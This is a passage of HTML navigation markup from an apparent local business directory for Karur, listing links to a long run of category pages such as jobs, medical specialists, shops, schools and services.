									<a href="https://karurads.in/karur/Jobs" title="Jobs in karur">Jobs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Labs" title="Labs in karur">Labs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Language-Classes" title="Language Classes in karur">Language Classes</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medical" title="Medical in karur">Medical</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Modular-Kitchen" title="Modular Kitchen in karur">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Movie-Theatre" title="Movie Theatre in karur">Movie Theatre</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/On-Demand-Service" title="On Demand Service in karur">On Demand Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Packers-And-Movers" title="Packers And Movers in karur">Packers And Movers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pest-Control" title="Pest Control in karur">Pest Control</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in karur">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Play-School" title="Play School in karur">Play School</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Repairs" title="Repairs in karur">Repairs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Shop-Online" title="Shop Online in karur">Shop Online</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Security-Services" title="Security Services in karur">Security Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Shopping" title="Shopping in karur">Shopping</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sports-Goods" title="Sports Goods in karur">Sports Goods</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Transporters" title="Transporters in karur">Transporters</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Travel" title="Travel in karur">Travel</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Wine-Shop" title="Wine Shop in karur">Wine Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Services" title="Services in karur">Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/B2B-Suppliers" title="B2B Suppliers in karur">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Community" title="Community in karur">Community</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Software-Company" title="Software Company in karur">Software Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Acupuncture-Therapists" title="Acupuncture Therapists in karur">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Audiologists" title="Audiologists in karur">Audiologists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bariatric-Surgeons" title="Bariatric Surgeons in karur">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Breast-Specialists" title="Breast Specialists in karur">Breast Specialists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cardiac-Surgeons" title="Cardiac Surgeons in karur">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cardiologists" title="Cardiologists in karur">Cardiologists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chiropractors" title="Chiropractors in karur">Chiropractors</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Clinical-Nutritionists" title="Clinical Nutritionists in karur">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cosmetologists" title="Cosmetologists in karur">Cosmetologists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dental-clinic" title="Dental clinic in karur">Dental clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dermatosurgeons" title="Dermatosurgeons in karur">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Diabetologists" title="Diabetologists in karur">Diabetologists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Interior-Designer" title="Interior Designer in karur">Interior Designer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Personals" title="Personals in karur">Personals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sports-Coach" title="Sports Coach in karur">Sports Coach</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Assured-Products-&-Services" title="Assured Products & Services in karur">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cars" title="Cars in karur">Cars</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bikes" title="Bikes in karur">Bikes</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Furniture-&-Decor" title="Furniture & Decor in karur">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electronics-&-Appliances" title="Electronics & Appliances in karur">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Events" title="Events in karur">Events</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Matrimonial" title="Matrimonial in karur">Matrimonial</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/MORE-SERVICES" title="MORE SERVICES in karur">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Astrology-&-Devotional" title="Astrology & Devotional in karur">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Commercial-Services" title="Commercial Services in karur">Commercial Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Healthcare-Services" title="Healthcare Services in karur">Healthcare Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Rental-Services" title="Rental Services in karur">Rental Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in karur">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Repairs-&-Servicing" title="Repairs & Servicing in karur">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Service" title="Home Service in karur">Home Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Business-Opportunities" title="Business Opportunities in karur">Business Opportunities</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Financial-Services" title="Financial Services in karur">Financial Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Event-Services" title="Event Services in karur">Event Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Travel--Agency" title="Travel  Agency in karur">Travel  Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in karur">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty-&-Wellness" title="Beauty & Wellness in karur">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Education" title="Education in karur">Education</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in karur">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/PUMA" title="PUMA in karur">PUMA</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sports-garments" title="Sports garments in karur">Sports garments</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/School-note-books" title="School note books in karur">School note books</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Job-consultant" title="Job consultant in karur">Job consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Readymix-concrete" title="Readymix concrete in karur">Readymix concrete</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Building-and-Construction" title="Building and Construction in karur">Building and Construction</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Water-supply" title="Water supply in karur">Water supply</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Digital-works" title="Digital works in karur">Digital works</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Catering-services" title="Catering services in karur">Catering services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dresses" title="Dresses in karur">Dresses</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Training-Institute" title="Training Institute in karur">Training Institute</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Academy" title="Academy in karur">Academy</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cell-Phone-Store" title="Cell Phone Store in karur">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/spoken-English" title="spoken English in karur">spoken English</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Call-Taxi" title="Call Taxi in karur">Call Taxi</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Photography-and-Videography" title="Photography and Videography in karur">Photography and Videography</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Car-Service" title="Car Service in karur">Car Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Manufacturing" title="Manufacturing in karur">Manufacturing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Internships" title="Internships in karur">Internships</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Aquarium" title="Aquarium in karur">Aquarium</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Manufactures" title="Manufactures in karur">Manufactures</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bank" title="Bank in karur">Bank</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Welding" title="Welding in karur">Welding</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mill" title="Mill in karur">Mill</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Public-Service" title="Public Service in karur">Public Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Marketing" title="Marketing in karur">Marketing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/water" title="water in karur">water</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-Companies" title="Food Companies in karur">Food Companies</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer" title="Computer in karur">Computer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Consultants" title="Consultants in karur">Consultants</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Health-&-Beauty" title="Health & Beauty in karur">Health & Beauty</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty" title="Beauty in karur">Beauty</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/health" title="health in karur">health</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Architect" title="Architect in karur">Architect</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Plastic" title="Plastic in karur">Plastic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Gifts-&-Crafts" title="Gifts & Crafts in karur">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Company" title="Company in karur">Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/pawn-broker" title="pawn broker in karur">pawn broker</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agriculture" title="Agriculture in karur">Agriculture</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Airlines" title="Airlines in karur">Airlines</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Building-Materials" title="Building Materials in karur">Building Materials</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Gas" title="Gas in karur">Gas</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Optical" title="Optical in karur">Optical</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Milk" title="Milk in karur">Milk</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Courier-and-Delivery" title="Courier and Delivery in karur">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chemical" title="Chemical in karur">Chemical</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cosmetics" title="Cosmetics in karur">Cosmetics</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Acting-Drivers" title="Acting Drivers in karur">Acting Drivers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Church" title="Church in karur">Church</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pet-shop" title="Pet shop in karur">Pet shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Lodges" title="Lodges in karur">Lodges</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Loans" title="Loans in karur">Loans</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Government" title="Government in karur">Government</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Printing" title="Printing in karur">Printing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hardware-Stores" title="Hardware Stores in karur">Hardware Stores</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Carpenters" title="Carpenters in karur">Carpenters</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/painters" title="painters in karur">painters</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pharmacy" title="Pharmacy in karur">Pharmacy</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Reporter" title="Reporter in karur">Reporter</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/leather" title="leather in karur">leather</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Media" title="Media in karur">Media</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/News-Paper" title="News Paper in karur">News Paper</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/swimming-pool" title="swimming pool in karur">swimming pool</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer-Security-Services" title="Computer Security Services in karur">Computer Security Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cyber-Security" title="Cyber Security in karur">Cyber Security</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer-Training-Institute" title="Computer Training Institute in karur">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/University" title="University in karur">University</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty-Parlour-Services" title="Beauty Parlour Services in karur">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/AC-Services" title="AC Services in karur">AC Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pest-Control-Services" title="Pest Control Services in karur">Pest Control Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in karur">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Health-Club" title="Health Club in karur">Health Club</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/bar" title="bar in karur">bar</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Marriage-Consultant" title="Marriage Consultant in karur">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-Processing-Company" title="Food Processing Company in karur">Food Processing Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Stock-Broker" title="Stock Broker in karur">Stock Broker</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Airport" title="Airport in karur">Airport</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Homeopathy-Clinic" title="Homeopathy Clinic in karur">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Coffee-shop" title="Coffee shop in karur">Coffee shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Health-Care-Services" title="Home Health Care Services in karur">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Surgeon" title="Surgeon in karur">Surgeon</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Advertising-Agency" title="Advertising Agency in karur">Advertising Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Coworking-space" title="Coworking space in karur">Coworking space</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Vastu-consultant" title="Vastu consultant in karur">Vastu consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Astrologer" title="Astrologer in karur">Astrologer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Architectural-designer" title="Architectural designer in karur">Architectural designer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Villa" title="Villa in karur">Villa</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Guest-house" title="Guest house in karur">Guest house</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Market" title="Market in karur">Market</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Car-Wash" title="Car Wash in karur">Car Wash</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electric-Vehicles" title="Electric Vehicles in karur">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bicycle-store" title="Bicycle store in karur">Bicycle store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Watch-Store" title="Watch Store in karur">Watch Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Abbey" title="Abbey in karur">Abbey</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/share-market" title="share market in karur">share market</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Share-Trading" title="Share Trading in karur">Share Trading</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in karur">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Art-gallery" title="Art gallery in karur">Art gallery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Accountant" title="Accountant in karur">Accountant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sexologist" title="Sexologist in karur">Sexologist</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Rehabilitation-center" title="Rehabilitation center in karur">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Ashram" title="Ashram in karur">Ashram</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Youth-organization" title="Youth organization in karur">Youth organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Volunteer-organization" title="Volunteer organization in karur">Volunteer organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Orphanage" title="Orphanage in karur">Orphanage</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Private-university" title="Private university in karur">Private university</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/GPS-supplier" title="GPS supplier in karur">GPS supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Car-Decors" title="Car Decors in karur">Car Decors</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Diagnostic-Centre" title="Diagnostic Centre in karur">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Arts-and-Science-College" title="Arts and Science College in karur">Arts and Science College</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Engineering-College" title="Engineering College in karur">Engineering College</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Police-Station" title="Police Station in karur">Police Station</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tea-Shop" title="Tea Shop in karur">Tea Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Stationery-Shop" title="Stationery Shop in karur">Stationery Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Poultry-Farm" title="Poultry Farm in karur">Poultry Farm</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Milk-Depot" title="Milk Depot in karur">Milk Depot</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Furniture-store" title="Furniture store in karur">Furniture store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Shopping-mall" title="Shopping mall in karur">Shopping mall</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Car-Dealer" title="Car Dealer in karur">Car Dealer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty-Parlour" title="Beauty Parlour in karur">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Factory" title="Factory in karur">Factory</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Two-Wheeler-Dealer" title="Two Wheeler Dealer in karur">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Massage-therapist" title="Massage therapist in karur">Massage therapist</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Clothing-Store" title="Clothing Store in karur">Clothing Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Store" title="Store in karur">Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Ice-cream-shop" title="Ice cream shop in karur">Ice cream shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Transportation-Service" title="Transportation Service in karur">Transportation Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Gift-Shop" title="Gift Shop in karur">Gift Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Meal-delivery" title="Meal delivery in karur">Meal delivery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Training-centre" title="Training centre in karur">Training centre</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tutoring-service" title="Tutoring service in karur">Tutoring service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dry-Fruit-Store" title="Dry Fruit Store in karur">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/park" title="park in karur">park</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Ambulance-service" title="Ambulance service in karur">Ambulance service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Organic-shop" title="Organic shop in karur">Organic shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electrician" title="Electrician in karur">Electrician</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Plumber" title="Plumber in karur">Plumber</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Employment-agency" title="Employment agency in karur">Employment agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Consulting" title="Consulting in karur">Consulting</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agency" title="Agency in karur">Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Security-guard-service" title="Security guard service in karur">Security guard service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Market-researcher" title="Market researcher in karur">Market researcher</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Financial-consultant" title="Financial consultant in karur">Financial consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Auditor" title="Auditor in karur">Auditor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Certification-agency" title="Certification agency in karur">Certification agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in karur">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cosmetics-store" title="Cosmetics store in karur">Cosmetics store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/E-commerce-service" title="E-commerce service in karur">E-commerce service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Online-share-trading-center" title="Online share trading center in karur">Online share trading center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Music-Academy" title="Music Academy in karur">Music Academy</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Education-center" title="Education center in karur">Education center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Museum" title="Museum in karur">Museum</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/online-learning" title="online learning in karur">online learning</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Orthopedic-clinic" title="Orthopedic clinic in karur">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Orthopedic-surgeon" title="Orthopedic surgeon in karur">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Brain-training" title="Brain training in karur">Brain training</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/kids-schools" title="kids schools in karur">kids schools</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Coaching-center" title="Coaching center in karur">Coaching center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Internet-marketing-service" title="Internet marketing service in karur">Internet marketing service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/webhosting" title="webhosting in karur">webhosting</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Special-education-school" title="Special education school in karur">Special education school</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Blind-school" title="Blind school in karur">Blind school</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/seo-digital-marketing" title="seo digital marketing in karur">seo digital marketing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in karur">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Marketing-Consulting" title="Marketing Consulting in karur">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer-Sales-and-Service" title="Computer Sales and Service in karur">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mobile-sales-and-Service" title="Mobile sales and Service in karur">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in karur">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Graphic-Designer" title="Graphic Designer in karur">Graphic Designer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Website-Designer" title="Website Designer in karur">Website Designer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Robotics" title="Robotics in karur">Robotics</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Vehicle-Tracking" title="Vehicle Tracking in karur">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Legal-Services" title="Legal Services in karur">Legal Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chartered-accountant" title="Chartered accountant in karur">Chartered accountant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Business-management-consultant" title="Business management consultant in karur">Business management consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tax-consultant" title="Tax consultant in karur">Tax consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Corporate-office" title="Corporate office in karur">Corporate office</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tax-preparation-service" title="Tax preparation service in karur">Tax preparation service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Accounting-firm" title="Accounting firm in karur">Accounting firm</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/organization" title="organization in karur">organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Foundation" title="Foundation in karur">Foundation</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Non-governmental-organization" title="Non-governmental organization in karur">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Non-profit-organization" title="Non-profit organization in karur">Non-profit organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Social-services-organization" title="Social services organization in karur">Social services organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Students-support-association" title="Students support association in karur">Students support association</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Spiritist-center" title="Spiritist center in karur">Spiritist center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Exporter" title="Exporter in karur">Exporter</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Iron-and-steel-store" title="Iron and steel store in karur">Iron and steel store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/International-trade-consultant" title="International trade consultant in karur">International trade consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-products-supplier" title="Food products supplier in karur">Food products supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/E-commerce" title="E-commerce in karur">E-commerce</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Acupuncture-clinic" title="Acupuncture clinic in karur">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medical-clinic" title="Medical clinic in karur">Medical clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/realtor" title="realtor in karur">realtor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/variety-store" title="variety store in karur">variety store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/grocery-shop" title="grocery shop in karur">grocery shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Grocery-Store" title="Grocery Store in karur">Grocery Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Appliance-store" title="Appliance store in karur">Appliance store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/sweet-shop" title="sweet shop in karur">sweet shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/agrochemicals-supplier" title="agrochemicals supplier in karur">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Appliance-service" title="Appliance service in karur">Appliance service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Glass-&-mirror-shop" title="Glass & mirror shop in karur">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Charity" title="Charity in karur">Charity</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/social-welfare-center" title="social welfare center in karur">social welfare center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Machine--shop" title="Machine  shop in karur">Machine  shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Database-management" title="Database management in karur">Database management</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Police-department" title="Police department in karur">Police department</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Serviced-Accommodation" title="Serviced Accommodation in karur">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Petrol-Pump" title="Petrol Pump in karur">Petrol Pump</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dermatologist" title="Dermatologist in karur">Dermatologist</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Skin-care-clinic" title="Skin care clinic in karur">Skin care clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Working-womens-hostel" title="Working womens hostel in karur">Working womens hostel</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Girls-hostel" title="Girls hostel in karur">Girls hostel</a>
								</li>
															<li>
